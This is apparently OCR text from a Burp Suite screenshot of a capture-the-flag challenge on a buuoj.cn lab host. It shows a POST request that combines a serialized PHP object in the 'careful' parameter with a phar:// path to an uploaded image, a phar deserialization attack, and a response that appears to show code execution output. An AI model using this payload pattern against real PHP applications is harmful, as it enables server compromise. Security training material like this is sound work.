 发送 取消 < ▼ > ▼ 目标: http://2669240e-261c-41f7-bfa2-9574f522710e.node4.buuoj.cn:81
请求
Raw 参数 头 Hex
POST
/catchmime.php?careful=O%3A8%3A%22Easytest%22%3A1%3A%7Bs%3A7%3A%22%00
%2A%00test%22%3Bs%3A1%3A%221%22%3B%7D HTTP/1.1
Host: 2669240e-261c-41f7-bfa2-9574f522710e.node4.buuoj.cn:81
Content-Length: 56
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin:
http://2669240e-261c-41f7-bfa2-9574f522710e.node4.buuoj.cn:81
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0
Safari/537.36 Edg/105.0.1343.53
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://2669240e-261c-41f7-bfa2-9574f522710e.node4.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
name=phar:///var/www/html/uploads/85879b940f.png&submit=
输入搜索字词 没有比赛
响应
Raw 头 Hex Render
Server: openresty
Date: Sat, 01 Oct 2022 15:46:49 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 525
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.0.33
<br />
<b>Warning</b>:
getimagesize(phar:///var/www/html/uploads/85879b940f.
png): failed to open stream: phar error: file
&quot;&quot; in phar
&quot;/var/www/html/uploads/85879b940f.png&quot;
cannot be empty in <b>/var/www/html/catchmime.php</b>
on line <b>28</b><br />
File is not an image.IP address HW type
Flags HW address Mask Device
10.128.253.12 0x1 0x2
ee:ee:ee:ee:ee:ee * eth0
169.254.1.1 0x1 0x2
ee:ee:ee:ee:ee:ee * eth0
输入搜索字词 没有